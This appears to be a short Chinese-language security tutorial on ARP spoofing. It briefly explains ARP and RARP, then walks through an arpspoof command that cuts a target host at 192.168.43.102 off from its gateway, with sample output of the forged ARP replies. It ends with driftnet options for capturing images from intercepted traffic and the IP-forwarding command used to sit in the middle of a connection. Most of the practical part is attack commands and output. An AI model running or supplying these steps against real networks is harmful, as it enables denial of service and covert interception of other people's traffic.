arpspoof-arp攻击

安全&逆向

了解

ARP(Address Resolution Protocol)地址转换协议,工作在OSI模型的数据链路层,在以太网中,网络设备之间互相通信是用MAC地址而不是IP地址,ARP协议就是用来把IP地址转换为MAC地址的。而RARP和ARP相反,它是反向地址转换协议,把MAC地址转换为IP地址。

实践

arpspoof命令进行断网攻击



- 目标主机缓存表

IP:192.168.43.102网关:192.168.43.1

本机IP:192.168.43.133

arpspoof命令进行断网攻击

arpspoof -i eth0 -t 192.168.43.102 192.168.43.1

# 参数

-i

网卡 eth0

-t

目标ip 192.168.43.102

目标主机网关 192.168.43.1

演示

root@linis:~# arpspoof -i eth0 -t 192.168.43.102 192.168.43.1

8:0:27:22:49:94 2a:48:21:9:94:36 0806 42: arp reply 192.168.43.1 is-at 8:0:27:22:49:94

8:0:27:22:49:94 2a:48:21:9:94:36 0806 42: arp reply 192.168.43.1 is-at 8:0:27:22:49:94

8:0:27:22:49:94 2a:48:21:9:94:36 0806 42: arp reply 192.168.43.1 is-at 8:0:27:22:49:94

8:0:27:22:49:94 2a:48:21:9:94:36 0806 42: arp reply 192.168.43.1 is-at 8:0:27:22:49:94

8:0:27:22:49:94 2a:48:21:9:94:36 0806 42: arp reply 192.168.43.1 is-at 8:0:27:22:49:94

8:0:27:22:49:94 2a:48:21:9:94:36 0806 42: arp reply 192.168.43.1 is-at 8:0:27:22:49:94

8:0:27:22:49:94 2a:48:21:9:94:36 0806 42: arp reply 192.168.43.1 is-at 8:0:27:22:49:94

- driftnet 图片捕获工具

语法

driftnet [选项] [filter code]

-b 捕获到新的图片发出嘟嘟声

-i interface 选择监听接口

-f file 读取一个指定pcap数据包中的图片

-p 不让所监听的接口使用混杂模式

-a 后台模式 将捕获的图片保存在目录中

-m 指定保存图片的数目

-d 指定保存图片的路径

-x 指定保存图片的前缀名

例子

driftnet -i eth0

# 开启转发

echo 1 > /proc/sys/net/ipv4/ip_forward